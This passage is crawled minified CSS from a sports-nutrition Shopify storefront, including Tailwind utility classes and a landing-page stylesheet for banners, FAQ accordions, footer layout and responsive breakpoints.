var(--tw-space-y-reverse))!important}.tw-space-y-4>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0 !important;margin-top:calc(1rem * calc(1 - var(--tw-space-y-reverse)))!important;margin-bottom:calc(1rem * var(--tw-space-y-reverse))!important}.tw-space-y-18>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0 !important;margin-top:calc(4.5rem * calc(1 - var(--tw-space-y-reverse)))!important;margin-bottom:calc(4.5rem * var(--tw-space-y-reverse))!important}.tw-whitespace-pre-line{white-space:pre-line!important}.tw-rounded-full{border-radius:9999px!important}.tw-bg-neutral-600{--tw-bg-opacity:1 !important;background-color:rgb(86 86 86 / var(--tw-bg-opacity))!important}.tw-bg-yellow{--tw-bg-opacity:1 !important;background-color:rgb(253 196 0 / var(--tw-bg-opacity))!important}.tw-bg-black{--tw-bg-opacity:1 !important;background-color:rgb(0 0 0 / var(--tw-bg-opacity))!important}.tw-object-contain{-o-object-fit:contain!important;object-fit:contain!important}.tw-object-cover{-o-object-fit:cover!important;object-fit:cover!important}.tw-object-center{-o-object-position:center!important;object-position:center!important}.tw-p-4{padding:1rem!important}.tw-p-0{padding:0!important}.tw-px-1{padding-left:.25rem!important;padding-right:.25rem!important}.tw-py-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.tw-px-\[15px\]{padding-left:15px!important;padding-right:15px!important}.tw-px-10{padding-left:2.5rem!important;padding-right:2.5rem!important}.tw-pt-\[100\%\]{padding-top:100%!important}.tw-pt-1{padding-top:.25rem!important}.tw-pt-10{padding-top:2.5rem!important}.tw-pb-12{padding-bottom:3rem!important}.tw-text-center{text-align:center!important}.tw-text-8px{font-size:.5rem!important;line-height:.625rem!important}.tw-text-18px{font-size:1.125rem!important;line-height:1.5rem!important}.tw-font-bold{font-weight:700!important}.tw-font-medium{font-weight:500!important}.tw-uppercase{text-transform:uppercase!important}.tw-leading-none{line-height:1!important}.tw-leading-tight{line-height:1.25!important}.tw-text-white{--tw-text-opacity:1 !important;color:rgb(255 255 255 / var(--tw-text-opacity))!important}.tw-drop-shadow-lg{--tw-drop-shadow:drop-shadow(0 10px 8px rgb(0 0 0 / .04)) drop-shadow(0 4px 3px rgb(0 0 0 / .1)) !important;filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)!important}.tw-basis-1\/3-with-gap-x-5{--columns:3 !important;--gap:1.25rem !important}[class*=tw-basis-][class*=with-gap-x-]{-moz-column-gap:var(--gap)!important;column-gap:var(--gap)!important}[class*=tw-basis-][class*=with-gap-x-]>*{flex-basis:calc(100% / var(--columns) - var(--gap) / var(--columns) * (var(--columns) - 1))!important}*,:before,:after{box-sizing:border-box;border-width:0;border-style:solid;border-color:#000}:before,:after{--tw-content:""}.\[\&\>\*\]\:tw-mb-0>*{margin-bottom:0!important}.\[\&\>p\]\:tw-text-16px>p{font-size:1rem!important;line-height:1.25rem!important}@media (min-width: 576px){.sm\:tw-col-start-2{grid-column-start:2!important}.sm\:tw-row-start-1{grid-row-start:1!important}.sm\:tw-grid{display:grid!important}.sm\:tw-h-full{height:100%!important}.sm\:tw-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.sm\:tw-space-y-6>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0 !important;margin-top:calc(1.5rem * calc(1 - var(--tw-space-y-reverse)))!important;margin-bottom:calc(1.5rem * var(--tw-space-y-reverse))!important}.sm\:tw-p-6{padding:1.5rem!important}.sm\:tw-pt-0{padding-top:0!important}.sm\:tw-text-10px{font-size:.625rem!important;line-height:.85rem!important}.sm\:tw-basis-1\/4-with-gap-x-5{--columns:4 !important;--gap:1.25rem !important}.sm\:\[\&\>p\]\:tw-text-18px>p{font-size:1.125rem!important;line-height:1.5rem!important}}@media (min-width: 768px){.md\:tw-text-12px{font-size:.75rem!important;line-height:1rem!important}}@media (min-width: 1024px){.lg\:tw-static{position:static!important}.lg\:tw-top-4{top:1rem!important}.lg\:tw-left-8{left:2rem!important}.lg\:tw-col-span-2{grid-column:span 2 / span 2!important}.lg\:tw-col-span-4{grid-column:span 4 / span 4!important}.lg\:tw-col-start-1{grid-column-start:1!important}.lg\:tw-col-start-2{grid-column-start:2!important}.lg\:tw-col-start-3{grid-column-start:3!important}.lg\:tw-col-end-2{grid-column-end:2!important}.lg\:tw-col-end-3{grid-column-end:3!important}.lg\:tw-row-start-1{grid-row-start:1!important}.lg\:tw-row-start-2{grid-row-start:2!important}.lg\:tw-row-end-3{grid-row-end:3!important}.lg\:tw-row-end-2{grid-row-end:2!important}.lg\:tw-h-6{height:1.5rem!important}.lg\:tw-min-h-\[590px\]{min-height:590px!important}.lg\:tw-min-h-\[32ex\]{min-height:32ex!important}.lg\:tw-max-w-full{max-width:100%!important}.lg\:tw-max-w-page{max-width:1271px!important}.lg\:tw-max-w-screen-lg{max-width:1024px!important}.lg\:tw-grid-flow-col{grid-auto-flow:column!important}.lg\:tw-grid-cols-\[1fr_340px\]{grid-template-columns:1fr 340px!important}.lg\:tw-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.lg\:tw-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.lg\:tw-grid-rows-\[repeat\(2\,min-content\)\]{grid-template-rows:repeat(2,-webkit-min-content)!important;grid-template-rows:repeat(2,min-content)!important}.lg\:tw-space-y-8>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0 !important;margin-top:calc(2rem * calc(1 - var(--tw-space-y-reverse)))!important;margin-bottom:calc(2rem * var(--tw-space-y-reverse))!important}.lg\:tw-space-y-12>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0 !important;margin-top:calc(3rem * calc(1 - var(--tw-space-y-reverse)))!important;margin-bottom:calc(3rem * var(--tw-space-y-reverse))!important}.lg\:tw-px-0{padding-left:0!important;padding-right:0!important}.lg\:tw-py-12{padding-top:3rem!important;padding-bottom:3rem!important}.lg\:tw-px-16{padding-left:4rem!important;padding-right:4rem!important}.lg\:tw-pt-0{padding-top:0!important}.lg\:tw-pt-16{padding-top:4rem!important}.lg\:tw-pb-20{padding-bottom:5rem!important}.lg\:tw-text-14px{font-size:.875rem!important;line-height:1.125rem!important}.lg\:tw-basis-1\/8-with-gap-x-5{--columns:8 !important;--gap:1.25rem !important}.lg\:\[\&\>p\]\:tw-text-22px>p{font-size:1.375rem!important;line-height:1.85rem!important}}@media (max-width: 1023.98px){.max-lg\:tw-mb-8{margin-bottom:2rem!important}}
/*# sourceMappingURL=/cdn/shop/t/4/assets/bundle.crazynutrition.css.map?v=104076293826168841451712058006 */


--- FILE ---
content_type: text/css
request_url: https://ca.crazynutrition.com/cdn/shop/t/4/assets/style-new-lp.css?v=160147850213361777001744806051
body_size: 4997
content:
@font-face{font-family:TitlingGothicFBCondensed;font-weight:700;src:url(Titling-Gothic-FB-Condensed-Bold.woff) format("woff"),url(Titling-Gothic-FB-Condensed-Bold.woff2) format("woff2"),url(Titling-Gothic-FB-Condensed-Bold.eot) format("eot")}.shop .rounded-pill{max-width:300px}.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1205px}.wid_68{width:68%}.pe_23{padding-right:23%}.mt--3{margin-top:-3rem!important}.mt--9{margin-top:-9rem!important}.ms-sm-n5{margin-left:-5rem}.ms-sm-n3{margin-left:-2rem}.me-sm-n3{margin-right:-2.5rem}html{overflow-x:hidden}body{color:#000}html:not(.with--top-sections) body{overflow-x:hidden}.btn:focus{box-shadow:none}.bg-black{background-color:#000}.bg-yellow{background-color:#fdc400}.bg-red{background-color:#fd0000}.text-black{color:#000}.text-yellow{color:#fdc400!important}.heading{font-family:TitlingGothicFBCondensed;font-size:34px;text-transform:uppercase;color:#000;line-height:44px;border:none!important}p{font-family:Roboto,sans-serif;font-weight:500;font-size:18px;line-height:22px}h6{font-family:Roboto,sans-serif;font-weight:500;font-size:18px;line-height:28px}.text-guarantee{text-transform:uppercase;font-size:14px!important;letter-spacing:.016rem}.order-now{width:270px;border-radius:0;margin-top:25px}.order-now a,.order-now button{font-family:Roboto,sans-serif;font-size:18px;font-weight:900;line-height:20px;letter-spacing:2px;padding:11px 25px 11px 0}.right-icon{position:absolute;background-image:url(https://cdn.shopify.com/s/files/1/0535/1659/9490/files/right.svg);width:9px;height:14px;margin-left:19px;margin-top:3px}header{height:47px}.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .show>.nav-link{color:#fdc400;font-weight:500}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:#fdc400}.navbar-dark .navbar-nav .nav-link{color:#fff;font-weight:500;padding-left:20px;padding-right:20px}.navbar-expand-lg .navbar-nav{margin-left:60px}.cart{margin-right:-17px}.banner{background:url(https://cdn.shopify.com/s/files/1/0535/1659/9490/files/banner-bg.png);background-repeat:no-repeat;background-size:cover}.banner .col-sm-6.me-sm-n3{width:44%}.banner .col-sm-6.px-0.ms-sm-n3.mt-3 img{width:122%}.banner .customer-review>p{font-size:16px;line-height:16px;font-weight:400}.idea p{font-size:12px;font-family:Roboto,sans-serif;line-height:16px;letter-spacing:1px;margin-top:10px}.banner .col-sm-2{width:18%}.shop h6{font-family:TitlingGothicFBCondensed;font-size:20px;text-transform:uppercase;line-height:32px;letter-spacing:.05em}.shop .heading{word-break:keep-all}.shop .bg-black.rounded-pill.col-sm-9.mx-auto{height:30px}.shop .col-sm-4 .px-5{padding-right:2.8rem!important;padding-left:2.8rem!important}.shop .col-sm-4 .px-5 p{--line-height: 28px;line-height:var(--line-height)}.shop .order-now{margin-top:24px}.lifetime li{font-size:18px;font-weight:500;margin-bottom:30px}.lifetime .img-bottom{position:absolute;margin-top:-300px;margin-left:281px;float:right}.lifetime .img-bottom img{width:95%}.lifetime .col-sm-6.ms-sm-n5 img{height:100%;width:100%;object-fit:contain;object-position:center;display:block;margin:auto}.lifetime .col-sm-5{width:49%}.lifetime .col-sm-5 .heading{width:99%}.mob-goals{display:none}.naysayers .text-small{line-height:18px;font-size:14px}.naysayers .d-flex.justify-content-center{height:100%}.naysayers .col-sm-6.bg-black p,.whats-really .col-sm-6.bg-black p{line-height:22px;margin-bottom:3rem!important}.naysayers .order-now,.whats-really .order-now{margin-top:0}.whats-really .text-small{line-height:18px;font-size:14px}.whats-really .d-flex.justify-content-center{height:100%}.who-uses{background-size:cover;background-repeat:no-repeat}.who-uses .heading{font-size:33px;margin-bottom:0}.who-uses .col-sm-12 .heading{font-size:30px;margin-bottom:0;margin-left:35px}.who-uses .col-sm-12 p,.ambition .col-sm-8 p{line-height:22px}.ambition .col-sm-3 img{margin-top:-50px}.guarantee .heading{width:60%}.guarantee p{margin:20px 0;width:60%}.guarantee .order-now{margin-top:10px}.guarantee .order-now p{width:100%}.athleletes .col-sm-3.ms-sm-n3 img{margin-top:-95px}.blog .col-sm-3.ms-sm-n5 img{margin-top:-125px}.faq .accordion-item{border:0}.faq .accordion-button{background-color:#fdc400;font-size:24px;color:#333;font-family:Roboto,sans-serif;font-weight:700;padding:30px 40px;border-radius:0;margin-top:20px;letter-spacing:1px}.faq .accordion-button:not(.collapsed){box-shadow:none}.faq .accordion-item:first-of-type .accordion-button{border-top-left-radius:0;border-top-right-radius:0}.faq .accordion-button:after{background-image:url(https://cdn.shopify.com/s/files/1/0535/1659/9490/files/down-icon.png?v=1626423928)}.faq .accordion-body p{font-size:20px;font-weight:400;padding:5px;margin-bottom:0;line-height:28px;letter-spacing:1px;color:#000}.faq .accordion-body p a{color:#000}.accordion-button:focus{border:0;box-shadow:none}footer{font-family:Roboto}footer h4{font-size:20px;margin-bottom:0}footer p{line-height:20px;font-weight:400;margin-bottom:0}footer .copyright p{line-height:20px;font-size:14px;font-weight:300}footer .nav-link{color:#fff;padding:3px 0;font-size:18px;line-height:20px;font-family:Roboto,sans-serif}footer .footer-desc{font-size:12px;line-height:14px;margin-top:60px!important}footer .nav-link:hover{color:#fdc400}footer .col-sm-3 h4{margin-bottom:5px;font-family:Roboto}.faq .container{width:1080px!important}footer .container{margin-top:10px;padding-left:24px;max-width:1090px!important}footer{padding-bottom:167px!important}html{padding-bottom:0!important}.shop .order-now{width:100%}.shop .order-now a{padding:11px}.faq .accordion-body{padding:1rem 1.25rem 2rem}footer .col-sm-6 .row{width:108%}._order_now .component--heading{color:#828282!important;font-size:14px!important}.lifetime ul{padding-left:0}@media (max-width: 768px){.image-with-text .col-md-6.md-p-0{padding:0}.md-column-reverse{flex-direction:column-reverse}}.image-with-text .img-fluid{height:100%;width:100%;object-fit:cover;object-position:center}.icon-and-text{display:flex;flex-wrap:wrap;gap:20px}.icon-and-text .icon-content,.icon-and-text .text-content{flex:0 0 100%;width:auto}@media (min-width: 769px){.icon-and-text .icon-content{flex:0 0 auto;width:auto}.icon-and-text .text-content{flex:1;width:auto;text-align:left}}@media only screen and (max-width: 1024px){.navbar .container{padding:0!important}.navbar-brand{order:2}header .cart{order:3;margin-right:15px}.navbar-expand-lg .navbar-nav{margin-left:25px}.navbar-collapse .navbar-nav{display:block!important}}@media only screen and (min-width: 1024px) and (max-width: 1050px){header.bg-black .navbar-expand-lg .navbar-collapse{display:none!important}.banner .col-sm-6.me-sm-n3{margin-top:30px}.banner .justify-content-between.mt-1+.row{margin-top:20px}}@media only screen and (min-width: 768px){.one_line{white-space:nowrap}.ambition>.row .row>.col-sm-2{width:20%}.ambition>.row .row>.col-sm-10{width:80%}.ps-10{padding-left:10%}.pe-14{padding-right:14%}.ps-6{padding-left:6%}.ps-12{padding-left:12%}.px-7{padding-left:7%;padding-right:7%}.pe-20{padding-right:20%}footer .copyright p{position:static!important;margin-top:0!important}}@media only screen and (max-width: 1024px){h6,p{font-size:16px}.navbar .container{padding:0!important}.navbar-brand{order:2}header .cart{order:3;margin-right:15px}.navbar-expand-lg .navbar-nav{margin-left:25px}.navbar-dark .navbar-toggler-icon{background-image:url(https://cdn.shopify.com/s/files/1/0577/3934/6091/files/nav-icon.svg?v=1626756360)}.navbar-dark .navbar-toggler-icon.open{background-image:url(https://cdn.shopify.com/s/files/1/0690/1832/1185/files/nav-close.svg?v=1743596602)}.banner .col-sm-6.me-sm-n3 h2.heading br{display:none}.banner .col-sm-6.px-0.ms-sm-n3.mt-3 img{width:100%}.banner .ms-sm-n3{margin:0}.banner .col-sm-2.px-0{width:auto}.banner .col-sm-2.px-0 img{width:70px;height:70px;margin-right:7px}.banner .d-flex.align-items-center.mb-2 p{font-size:15px}.banner .d-flex.align-items-center.mb-2 img{width:17px}.banner .customer-review{width:77%}header .container{padding:0 12px!important}.idea .col-sm-2{flex:0 0 50%}.idea .mt-5{margin-top:2rem!important}.idea .container.mt-3{margin:0!important}.shop .container .row .col-sm-4{margin-bottom:20px}.shop .container .row.justify-content-between.mt-5{margin-top:1.75rem!important}.shop .mob-bdr-btm{border-bottom:4px solid #f9c53a;width:30%;margin:0 auto}.shop .container .row .col-sm-4 .bg-black.rounded-pill{width:85%}.lifetime p{line-height:22px}.lifetime .col-sm-6.ms-sm-n5{margin-left:-3.8rem}.lifetime ul.ps-sm-3 br{display:none}.lifetime li{font-size:16px;line-height:22px}.lifetime li:last-of-type{margin-bottom:0}.lifetime ul{margin-bottom:0}.why-choose .container>.heading{width:247px;margin-bottom:20px}.why-choose .col-sm-4 .heading{font-size:34px;line-height:44px;margin-top:10px;letter-spacing:2px}.why-choose .col-sm-4 p{margin-bottom:30px!important}.mob-goals .heading{width:98%;margin-bottom:30px}.mob-goals img{width:100%}.naysayers .bg-yellow{padding:20px 20px 0}.naysayers .row .position-absolute .mb-2,.whats-really .row .position-absolute .mb-2{line-height:22px}.naysayers .text-small{width:99%;line-height:16px}.naysayers .bg-black{padding:3rem .5rem}.naysayers .d-flex.justify-content-center .heading{margin-bottom:10px}.whats-really .bg-yellow{padding:20px 20px 0}.whats-really .text-small{width:90%;line-height:14px}.whats-really .text-small br{content:"A"!important;display:block!important;margin-bottom:.75em!important}.whats-really .bg-black{padding:3rem .5rem}.naysayers .col-sm-6.bg-black p,.whats-really .col-sm-6.bg-black p{line-height:22px;margin-bottom:0rem!important}.pe_23{padding-right:0}.whats-really .order-now{margin-top:50px}.who-uses .img-fluid{margin-left:-75px;width:100%}.who-uses .heading{margin-bottom:10px;font-size:25px}.ambition .order-now p,.ambition .col-sm-8 .row.mb-4 p{width:100%}.ambition .ms-sm-n5 img{width:100%;margin-top:0}.ambition .col-sm-8 .row.mb-4 p br{display:none}.guarantee.pt-5{padding-top:2rem!important}.faq.py-5{padding-bottom:2rem!important}.faq .container{width:auto!important}.faq .heading{margin:auto;width:250px!important;margin-bottom:2.5rem!important}.faq .accordion-button{font-size:16px;padding:20px 15px}.faq .accordion-body p{font-size:14px;line-height:22px}.faq .accordion-body{padding:1rem}.faq .accordion-button:after{background-size:1rem;width:1rem;height:1rem}footer .d-flex.justify-content-between.align-items-center{flex-direction:column;align-items:flex-start!important}footer .d-flex.justify-content-between.align-items-center img{margin-top:20px}footer .d-flex.justify-content-between.align-items-center img:last-of-type{margin-bottom:10px}footer p br{display:none}footer .nav-link{font-size:15px}footer .footer-desc{font-size:8px;line-height:12px;margin-top:0!important;width:324px!important}footer h4{font-size:14px;line-height:20px}footer .col-sm-3{margin-bottom:40px}footer.pt-5{padding-top:2rem!important;padding-bottom:30px!important}footer .copyright p{position:absolute;margin-top:475px}.policy-link{margin-top:50px}footer .container{padding-left:40px}}@media only screen and (max-width: 1024px) and (min-width: 667px){.banner .col-sm-6.px-0.ms-sm-n3.mt-3 img{width:100%}.banner .col-sm-6.me-sm-n3{margin-right:0}.banner .col-sm-6.me-sm-n3:not(.mt-3) div,.banner .col-sm-6.me-sm-n3:not(.mt-3) p{max-width:400px}.idea .col-sm-2{flex:0 0 33.33%}.shop h6{font-size:17px}.who-uses .img-fluid{margin:0 auto}.faq .heading{width:100%!important}#shopify-section-footer .nav.flex-row.align-items-center{flex-wrap:nowrap}.why-choose .container>.heading{width:100%}}@media only screen and (max-width: 667px){.banner .col-sm-6.me-sm-n3 h2.heading{width:100%;left:0;padding-left:20px;padding-right:20px}.banner .col-sm-6.me-sm-n3{width:88%;margin-right:0}}.lg-outer .lg-thumb{transform:translateZ(0)!important;width:100%!important}.lg-thumb .slick-arrow{position:absolute;top:50%;cursor:pointer;left:-20px}.lg-outer .lg-thumb-outer{overflow:visible!important}.lg-thumb .slick-arrow.next-arrow{left:auto;right:-20px}@media only screen and (min-width: 768px){.m-none{display:none}}@media (max-width: 767px){.slider .item.slick-slide{transform:scale(.95)!important}.slider .item.slick-slide.slick-center{transform:scale(1.08)!important}.slider .slick-list,.slider{overflow:visible!important}body .slider{margin:3rem auto 1rem}body .item.slick-slide img{max-width:100%;height:auto}.lg-thumb .slick-arrow{left:-12px;top:40%}.lg-thumb .slick-arrow.next-arrow{right:-12px}.ds-none{display:none}.lifetime{padding-left:0;padding-right:0}.shop .col-sm-4>.px-5{display:flex;flex-wrap:wrap}.shop .m-col-md-8 .heading{font-size:24px;margin-top:0!important;line-height:30px}.shop .m-col-md-8{width:60%;padding-left:8px}.shop .m-col-md-8 p{font-size:12px;line-height:16px!important}.shop .m-none{width:40%}.lifetime .col-sm-5 .heading{width:100%;margin-bottom:20px}.bg-yellow{margin-top:0!important}.guarantee .order-now{margin-bottom:25px}.home-ultimate .m-col-md-8 .heading{font-size:22px;margin-bottom:0;line-height:23px}.m-col-md-8 .heading{line-height:23px!important}.home-ultimate .m-col-md-8 p{font-size:11px}.m-col-md-8 p br{display:none}.home-ultimate .order-now{margin-top:0}}.shop .col-sm-4 .ds-none{max-height:204px}@media (min-width: 768px) and (max-width: 1024px){header{padding-top:1rem}.shop .col-sm-4.col-lg-8{width:56%}.shop .container .row.justify-content-between.mt-5{justify-content:flex-start!important}.shop .col-sm-4.col-lg-8 img{max-height:200px!important}.shop .order-now{margin-top:15px}.text-guarantee{font-size:12px!important;letter-spacing:normal}.order-now a,.order-now button{font-family:Roboto,sans-serif;font-size:16px;font-weight:900;line-height:20px;letter-spacing:1px;padding:11px 25px 11px 0}.shop .order-now a{padding:8px}.shop .col-sm-4 .px-5 p{--line-height: 20px}.shop .col-sm-4 .px-5 p br,.shop .m-col-md-8 .heading br,.navbar-expand-lg .navbar-toggler{display:none}.navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto}body ._menu_items ul li{padding:0}body ._menu_items ul li a{font-size:15px;line-height:18px;padding:0 10px}.banner .col-sm-6.me-sm-n3{width:52%}.banner .col-sm-6.me-sm-n3 p.my-4{font-size:15px;margin:0 0 1rem!important;line-height:18px}.order-now{margin-top:15px}.banner .col-sm-6.px-0.ms-sm-n3.mt-3{width:48%}.banner{padding-top:1rem!important}.shop #order-now .heading,.heading{font-size:25px;line-height:32px}.idea .col-sm-2{flex:0 0 25%}.idea p{margin-bottom:0}.idea.pt-4.pb-5{padding:1.5rem 0!important}.shop .container.mt-4{margin:0!important}.shop .col-sm-4 .px-5{padding-right:.5rem!important;padding-left:.5rem!important}.shop .col-sm-4 .ds-none{max-height:160px;margin:0!important}.shop .m-col-md-8 .heading{font-size:20px;line-height:30px}.lifetime.bg-yellow .col-sm-6.ms-sm-n5.me-sm-5{margin:0!important}.lifetime .col-sm-6.ms-sm-n5 img{max-width:100%;height:auto}.lifetime p,.lifetime li{margin-bottom:10px;font-size:15px}.lifetime .img-bottom{display:none}.why-choose{padding:1.5rem 0!important}body .item.slick-slide img{height:630px;margin:0 auto;box-shadow:0 3px 15px 6px #00000026}.slick-prev{left:-20px}.slick-next{right:-20px}.slider{max-width:720px}body .item.slick-slide{height:640px}.goals.py-5{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.bg-yellow{margin-top:0rem!important}.who-uses .col-sm-7{width:55%}.who-uses .col-sm-5{width:45%}.ambition .row>.col-sm-3{margin:0!important}.ambition .container>.row>div,.naysayers .col-sm-5._1,.naysayers .pt-5.mt-3{width:50%}.wid_68{width:100%}.mt--9{margin-top:-6rem!important}.whats-really .mb-sm-4{margin-bottom:1rem!important}.whats-really .col-sm-6.justify-content-start .position-absolute{padding-top:1rem!important}.whats-really .d-flex.justify-content-center{margin:1.5rem 0}.who-uses .img-fluid{min-width:100%}.who-uses .col-sm-12 .heading{font-size:20px;margin-left:20px}.who-uses .col-sm-12 p{line-height:18px;font-size:14px;margin-bottom:.8rem}.who-uses .col-sm-12.mb-4{margin-bottom:.5rem!important}.who-uses .heading{font-size:20px}h6,p{font-size:15px}.ambition{padding-top:0rem!important}.ambition .col-sm-8 .col-sm-2 img{max-width:100%}.ambition .col-sm-8 .col-sm-2{width:20%}.ambition .col-sm-8 .col-sm-10{margin-left:0!important;width:80%;padding-left:0!important}.ambition .col-sm-8 .row.mb-4 p{font-size:14px}.ambition .row.mb-4{margin-top:0!important;margin-bottom:0!important}.guarantee p{margin:10px 0;width:90%}.blog .col-sm-3,.athleletes .col-sm-3{width:55%;margin:0}.shop .col-sm-4 .px-5 .m-col-md-8 p:not(.text-guarantee){min-height:calc(var(--line-height) * 4)}.shop .col-sm-4 .px-5.home-ultimate .m-col-md-8 p{min-height:auto}.product-template__container{margin-top:30px;padding-right:var(--bs-gutter-x, .75rem);padding-left:var(--bs-gutter-x, .75rem)}._product_review .page-width p{font-size:20px}._product_review._first{margin-top:25px}._product_review .row>div:not(._text) img{max-height:340px}._product_descriptions .accordion-item{margin-bottom:20px}._product_descriptions .accordion-button{font-size:22px;line-height:24px;padding:18px 30px}._product_descriptions .accordion-body{padding:20px!important}}@media (max-width: 767px){header .navbar-dark .navbar-toggler{order:1;border:0;color:transparent}header .row>*{width:auto;padding:0 12px!important}.navbar>.container-fluid>.row>[class*=col-]:not(:last-child){padding-right:8px!important}.navbar>.container-fluid>.row>[class*=col-]:not(:first-child){padding-left:8px!important}.navbar-collapse{order:4;background:#000;z-index:1;padding-bottom:20px}.banner{background-size:cover;background-position:35%;background-repeat:no-repeat;padding:1rem 0!important;position:relative}.banner .justify-content-between.mt-1{justify-content:center!important}.banner .justify-content-between.mt-1+.row{justify-content:center}.banner .col-sm-6.me-sm-n3{width:auto}.banner .col-sm-6.me-sm-n3 h2.heading{position:absolute;top:24px;width:94%}.banner .col-sm-6.me-sm-n3 h2.heading{width:100%;left:0}.heading{font-size:25px;line-height:30px;text-align:center;margin:auto}.banner .col-sm-6.me-sm-n3 p.my-4 br{display:none}.banner .col-sm-6.me-sm-n3 p.my-4{text-align:center;font-size:16px;margin:0 0 1rem!important;line-height:18px}.banner .d-flex.align-items-center.mb-2{margin:auto;width:85%;margin-bottom:0!important}.banner .d-flex.align-items-center.mb-2 p{margin-left:.6rem!important}.order-now{margin:25px auto 0}.banner .ms-sm-n3{align-items:flex-start!important}.banner .text-guarantee{margin-bottom:30px}.idea .heading{width:90%}.idea.pb-5{padding-bottom:.25rem!important}.idea .col-sm-2{margin-bottom:1rem}.shop .heading{font-size:34px;line-height:44px;margin-bottom:10px}.shop .container .row.justify-content-between.mt-5:first-of-type .col-sm-4.pe-sm-0{margin-bottom:20px}.shop .container .row .col-sm-4 .px-5{border:0px!important}.shop .container .row.justify-content-between .col-sm-4{border:5px solid #f9c53a;padding:0;margin-bottom:35px!important}.shop .container .row.justify-content-between .col-sm-4 .bg-black.rounded-pill.col-sm-9.mx-auto{margin-top:-20px}.shop .container .row.justify-content-between.mt-5:first-of-type{margin-left:5px;margin-right:5px}.shop .container .row .col-sm-4 .px-5{padding:0 .5rem .5rem!important}.shop p{font-size:18px;margin-bottom:.5rem;font-size:20px;line-height:28px}.lifetime .img-bottom{position:relative;margin-top:0;margin-left:0;float:none;order:-1}.lifetime .img-bottom img{width:100%;margin:0 auto}.lifetime .container .row{flex-direction:column-reverse}.lifetime.bg-yellow .col-sm-6.ms-sm-n5.me-sm-5{margin:0 auto!important;width:100%}.lifetime .col-sm-6.ms-sm-n5 img{width:100%;margin-top:25px}.lifetime .col-sm-5{display:flex;width:auto;flex-direction:column}.lifetime .col-sm-5 .heading{order:-2}.lifetime{overflow:hidden;padding:3rem .5rem 0rem}.why-choose{padding:3rem .5rem 1rem}.mob-goals .container{padding:0}.goals{display:none}.mob-goals{display:block}.naysayers .row,.whats-really .row,.naysayers .col-sm-5._1{justify-content:center}.naysayers .d-flex.justify-content-center{text-align:center}.naysayers .col-sm-5._1 *{color:#fff}.naysayers .col-sm-5._1{background:#000;margin-left:-15px;margin-right:-15px;padding-top:25px;padding-bottom:25px;width:109%;max-width:109%}.naysayers .d-flex.justify-content-center p{margin:15px 0;line-height:22px}.naysayers .order-now{margin:15px auto 0}.whats-really .row{flex-direction:column-reverse}.who-uses .col-sm-5,.ambition .col-sm-8,.who-uses .col-sm-7{width:100%}.whats-really .d-flex.justify-content-center{text-align:center}.naysayers .heading,.whats-really .heading{margin-top:0rem!important;margin-bottom:0rem}.whats-really .d-flex.justify-content-center p{margin:20px 0;line-height:22px}.whats-really.bg-black .position-absolute.text-white.pt-5.mt-5{padding-top:1rem!important;margin-top:0!important}.whats-really.bg-black .position-absolute.text-white.pt-5.mt-5 p{color:#000!important}.mt--9,.mt--3{margin-top:0!important}.naysayers .pt-5.mt-3{padding-top:1rem!important}.who-uses .img-fluid{min-width:600px}.who-uses{background-image:none;padding-top:0!important}.who-uses .col-sm-7{background:url(https://cdn.shopify.com/s/files/1/0577/3934/6091/files/blur_bg.jpg?v=1633418161) center no-repeat;background-size:cover}.who-uses .col-sm-5{padding-top:2rem;background:#000;padding-bottom:2rem}.who-uses .col-sm-12.mb-4 .bg-yellow{padding:10px 0;margin-bottom:15px}.who-uses .col-sm-12 p,.ambition .col-sm-8 p{text-align:center}.who-uses .col-sm-12 .heading{width:100%;font-size:25px;line-height:30px;margin:0!important}.who-uses .order-now{margin:40px auto 0}.banner .col-sm-6.px-0.ms-sm-n3.mt-3 img{margin-top:6rem!important}.ambition .col-sm-3,.athleletes .col-sm-3.ms-sm-n3{width:50%}.ambition .col-sm-2{padding:0;width:22.5%;margin-bottom:10px}.ambition .col-sm-10.ms-2{margin-left:0!important;padding:0 15px}.ambition{text-align:center}.ambition .col-sm-8 .row.mt-5{margin-top:2rem!important}.ambition .col-sm-8 p{width:90%;line-height:18px;margin:10px auto}.ambition .ms-sm-n5{margin:30px auto 0}.guarantee .heading{width:88%;margin-bottom:30px}.guarantee p{width:85%;line-height:18px}.guarantee .order-now{margin-top:25px}.blog .col-sm-3.ms-sm-n5 img{transform:scaleX(-1);width:120%;margin-top:10px;margin-left:-50px}.blog .col-sm-5.ms-sm-n3.text-white{display:flex;flex-direction:column;align-items:center;text-align:center;margin-left:0;width:90%}.blog .col-sm-5.ms-sm-n3.text-white p{line-height:22px;margin-top:2.5rem}.blog .col-sm-5.ms-sm-n3.text-white img{margin-bottom:20px;width:42%;margin-left:20px}.m-padng{padding:25px;text-align:center}}@media (max-width: 500px){.ambition .col-sm-2{width:100%}.ambition .col-sm-8 .row.mt-5,._product_review .page-width ._text p.mt-5{margin-top:1rem!important}img[src^="https://cdn.shopify.com/s/files/1/0577/3934/6091/files/A89A5323_1"]{margin-top:-40px!important}}.heading1{font-size:20px;text-transform:uppercase;font-family:TitlingGothicFBCondensed;line-height:26px}.lifetime li{font-size:18px;font-weight:500;margin-bottom:30px;list-style:none;background-image:url(https://cdn.shopify.com/s/files/1/0577/3934/6091/files/Vector_19a1707e-1259-44a2-b7b7-05337e722e85.svg?v=1667886673);background-repeat:no-repeat;background-position:left 